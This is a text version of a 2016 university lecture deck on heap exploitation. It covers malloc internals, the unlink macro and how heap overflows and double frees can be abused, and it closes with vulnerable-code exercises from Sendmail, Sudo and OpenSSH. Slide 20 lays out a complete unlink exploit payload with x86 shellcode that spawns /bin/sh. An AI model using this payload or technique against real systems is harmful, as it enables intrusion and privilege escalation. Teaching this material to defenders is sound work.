Slide 1
Abusing the heap
Computer Security 2016 – Ymir Vigfusson

Slide 2
Today
We have talked extensively about stack overflows
But those are not as common anymore
Heap overflows
Abusing static buffers
Exploiting malloc()

Slide 3
Static buffer overflows
Suppose overflow happens in a static buffer
No return addresses to overwrite...
Can we do something?
User stack
Top of heap
(brk ptr)
Heap (via malloc)
Uninitialized data (.bss)
Initialized data (.data)
Program text (.text)
0

Slide 4
Static buffer overflows
So what can we overwrite?
*printf/*scanf/*dir
__iob (FILE) structure
DIR entries
atexit(), rpc callbacks, window callbacks
Function pointers stored on the heap
Malloc, getenv(), tmpnam()
Data stored on heap
.ctors / .dtors
Constructor/destructor, always called after exit()

Slide 5
Dynamic buffer overflows
Malloc/free in C work like new/delete in C++
Large slabs of memory allocated via kernel brk()
... and small chunks managed internally via malloc()
User stack
Top of heap
(brk ptr)
Heap (via malloc)
Uninitialized data (.bss)
Initialized data (.data)
Program text (.text)
0

Slide 6
Malloc in a nutshell
malloc returns a pointer to available space on heap
free of that pointer marks it as available
But how do we know chunk sizes?
p0
p0 = malloc(4)
5
block size
data
free(p0)

Slide 7
Malloc – under the covers
Efficient allocation
May have tons of free chunks all over the place
Need to be efficiently able to find one of a given size
Solution: Maintain lists of free blocks of given size
5
4
6
2
Allocated block
Free
a = 1: Allocated block
a = 0: Free block
Size: block size
Payload: application data
(allocated blocks only)
Size
a
Size
a
Payload and
padding
Next
Prev
Size
a
Size
a

Slide 8

Malloc -- Explicit Free Lists
Logically:
Physically: blocks can be in any order
A
B
C

Slide 9
Malloc -- coalescing
Malloc() breaks big blocks into small chunks
But how do we get big blocks back when freed?
Solution: immediate coalescing
We coalesce both directions (using boundary tags)
4
4
4
2
2
logically
gone
free(p)
p
4
4
6
2
2

Slide 10
Freeing With a LIFO Policy (Case 1)
conceptual graphic
Before
free( )
Root
Insert the freed block at the root of the list
After
Root

Slide 11
Freeing With a LIFO Policy (Case 2)
conceptual graphic
Before
free( )
Root
Splice out predecessor block, coalesce both memory blocks, and insert the new block at the root of the list
After
Root

Slide 12
Freeing With a LIFO Policy (Case 3)
conceptual graphic
Before
free( )
Root
Splice out successor block, coalesce both memory blocks and insert the new block at the root of the list
After
Root

Slide 13
Freeing With a LIFO Policy (Case 4)
conceptual graphic
Before
free( )
Root
Splice out predecessor and successor blocks, coalesce all 3 memory blocks and insert the new block at the root of the list
After
Root

Slide 14
Malloc implementations - GNU/Linux
A few main versions of memory allocators
Doug Lea‘s Glibc (Linux)
BSD phk (FreeBSD, BSDi, OpenBSD, OS-X (?))
System V AT&T tree-based (Solaris, IRIX)
RtlHeap (Windows)
We will focus on the first one in this lecture.
Prev_size
m
a
Prev_size
m
a
Size
m
a
Size
m
a
Next
Prev

Slide 15

Malloc implementation
#define unlink(P, BK, FD)
{
BK = P->bk;
FD = P->fd;
FD->bk = BK;
BK->fd = FD;
}
islr = 0;
if (!(hd & PREV_INUSE)) { /* consolidate backward */
prevsz = p->prev_size;
p = chunk_at_offset(p, -(long)prevsz);
sz += prevsz;
if (p->fd == last_remainder(ar_ptr)) /* keep as last_remainder */
islr = 1;
else
unlink(p, bck, fwd);
}
if (!(inuse_bit_at_offset(next, nextsz))) /* consolidate forward */
{
sz += nextsz;
if (!islr && next->fd == last_remainder(ar_ptr)) { /* re-insert last_remainder */
islr = 1;
link_last_remainder(ar_ptr, p);
} else
unlink(next, bck, fwd);
next = chunk_at_offset(p, sz);
} else
set_head(next, nextsz); /* clear inuse bit */
set_head(p, sz | PREV_INUSE);
next->prev_size = sz;
if (!islr)
frontlink(ar_ptr, p, sz, idx, bck, fwd);

Slide 16
The situation
Typical heap overflow situation in C
p = malloc (24);
strcpy (p, toobig);
...
(i) free (p); or (ii) free(q);
p
q
Prevsize
m
a
Size
m
a
Prevsize
m
a
Size
m
a
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Slide 17
The situation
Typical heap overflow situation in C
p = malloc (24);
strcpy (p, toobig);
...
(i) free (p); or (ii) free(q);
(i) Pretend second block is already free
(ii) Pretend first block already free
p
q
Prevsize
m
a
Size
m
a
data
Prevsize
m
a
Size
m
a
AAAAAAAAAAAA fffffffc 0 0 fffffffc 0 0 NextPrevAA..
NextPrevAAAAAA fffffffc 0 0 fffffffc 0 0 AAAA…

Slide 18
Malloc implementation
#define unlink(P, BK, FD)
{
BK = P->bk;
FD = P->fd;
FD->bk = BK;
BK->fd = FD;
}
islr = 0;
if (!(hd & PREV_INUSE)) { /* consolidate backward */
prevsz = p->prev_size;
p = chunk_at_offset(p, -(long)prevsz);
sz += prevsz;
if (p->fd == last_remainder(ar_ptr)) /* keep as last_remainder */
islr = 1;
else
unlink(p, bck, fwd);
}
if (!(inuse_bit_at_offset(next, nextsz))) /* consolidate forward */
{
sz += nextsz;
if (!islr && next->fd == last_remainder(ar_ptr)) { /* re-insert last_remainder */
islr = 1;
link_last_remainder(ar_ptr, p);
} else
unlink(next, bck, fwd);
next = chunk_at_offset(p, sz);
} else
set_head(next, nextsz); /* clear inuse bit */
p
q
Prevsize
m
a
Size
m
a
data
Prevsize
m
a
Size
m
a
AAAAAAAAAAAA fffffffc 0 0 fffffffc 0 0 NextPrevAA..

Slide 19
Exploiting malloc
#define unlink(P, BK, FD)
{
BK = P->bk;
FD = P->fd;
FD->bk = BK;
BK->fd = FD;
}
The unlink macro
*(next->fd + 12) = next->bk
*(next->bk + 8) = next->fd
Can write to an arbitrary memory address!
p
q
Prevsize
m
a
Size
m
a
data
Prevsize
m
a
Size
m
a
AAAAAAAAAAAA fffffffc 0 0 fffffffc 0 0 NextPrevAA..

Slide 20

Typical exploit
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
<fake prev_size>
\xfc\xff\xff\xff
<fake size>
\xfc\xff\xff\xff
<fake next = ptr to overwrite location - 12>
\x1c\x97\x04\x08
<return address>
\x78\x98\x04\x08
<jump ahead 12 bytes>
\xeb\x0c
<12 bytes of stuff which may get overwritten>
AAAABBBBCCCC
<shellcode of your choice>
\xeb\x24\x5e\x8d\x1e\x89\x5e\x0b\x33\xd2\x89\x56\x07\x89\x56
\x0f\xb8\x1b\x56\x34\x12\x35\x10\x56\x34\x12\x8d\x4e\x0b\x8b
\xd1\xcd\x80\x33\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff/bin/sh

Slide 21
Double-free vulnerabilities
Suppose free(p) is accidentally called twice…
Chunk added twice to free list
Malloc’ed again with user-controlled data
… but coalesced on some adjacent free() !
Ensure that each allocation is freed only once.
After freeing a chunk, set the pointer to NULL to ensure the pointer cannot be freed again.
In complicated error conditions, be sure that clean-up routines respect the state of allocation properly.
If the language is object oriented, ensure that object destructors delete each chunk of memory only once.

Slide 22
Summary
Static buffer overflows also dangerous
Can overwrite important (function) pointers
Malloc() uses control data between heap chunks
Most implementations use explicit free lists
Buffer overflow can instate fake free-list pointers
On coalescing, can be made to point anywhere ...
Vulnerability triggers
Overflow of heap memory
Double-free bugs
Off-by-one overflows (overwrite frame pointer)

Slide 23
Asterisk phones (2012) – Where‘s the bug?

Slide 24
Sendmail – Where‘s the bug?
void sighndlr(int dummy) {
syslog(LOG_NOTICE,user_dependent_data);
// *** Initial cleanup code, calling the following somewhere:
free(global_ptr2);
free(global_ptr1);
// *** 1 *** >> Additional clean-up code - unlink tmp files, etc <<
exit(0);
}
/**************************************************
* This is a signal handler declaration somewhere *
* at the beginning of main code. *
**************************************************/
signal(SIGHUP,sighndlr);
signal(SIGTERM,sighndlr);
// *** Other initialization routines, and global pointer
// *** assignment somewhere in the code (we assume that
// *** nnn is partially user-dependent, yyy does not have to be):
global_ptr1=malloc(nnn);
global_ptr2=malloc(yyy);
// *** 2 *** >> further processing, allocated memory <<
// *** 2 *** >> is filled with any data, etc... <<

Slide 25
Sudo – Where‘s the bug?
/* Log a message to syslog, pre-pending the username and splitting the message into parts if it is longer than MAXSYSLOGLEN. */
static void do_syslog( int pri, char * msg ) {
int count;
char * p;
char * tmp;
char save;
for ( p=msg, count=0; count < strlen(msg)/MAXSYSLOGLEN + 1; count++ ) {
if ( strlen(p) > MAXSYSLOGLEN ) {
for ( tmp = p + MAXSYSLOGLEN; tmp > p && *tmp != ' '; tmp-- )
;
if ( tmp <= p )
tmp = p + MAXSYSLOGLEN;
/* NULL terminate line, but save the char to restore later */
save = *tmp;
*tmp = '\0';
if ( count == 0 )
SYSLOG( pri, "%8.8s : %s", user_name, p );
else
SYSLOG( pri,"%8.8s : (command continued) %s",user_name,p );
/* restore saved character */
*tmp = save;
/* Eliminate leading whitespace */
for ( p = tmp; *p != ' '; p++ )
;
} else {
if ( count == 0 )
SYSLOG( pri, "%8.8s : %s", user_name, p );
else
SYSLOG( pri,"%8.8s : (command continued) %s",user_name,p );
}
}
}

Slide 26
OpenSSH – Where‘s the bug?
/*
* Pointer to an array containing all allocated channels. The array is
* dynamically extended as needed.
*/
static Channel **channels = NULL;
/*
* Size of the channel array. All slots of the array must always be
* initialized (at least the type field); unused slots set to NULL
*/
static u_int channels_alloc = 0;
Channel *channel_by_id(int id)
{
Channel *c;
if (id < 0 || (u_int)id > channels_alloc) {
logit("channel_by_id: %d: bad id", id);
return NULL;
}
c = channels[id];
if (c == NULL) {
logit("channel_by_id: %d: bad id: channel free", id);
return NULL;
}
return c;
}

Slide 27
#include <signal.h>
#include <string.h>
#include <stdlib.h>
void sh(int dummy) {
printf("Running with uid=%d euid=%d\n",getuid(),geteuid());
}
int main(int argc,char* argv[]) {
seteuid(getuid());
setreuid(0,getuid());
signal(SIGTERM,sh);
sleep(5);
// this is a temporarily privileged code:
seteuid(0);
unlink("tmpfile");
sleep(5);
seteuid(getuid());
exit(0);
}

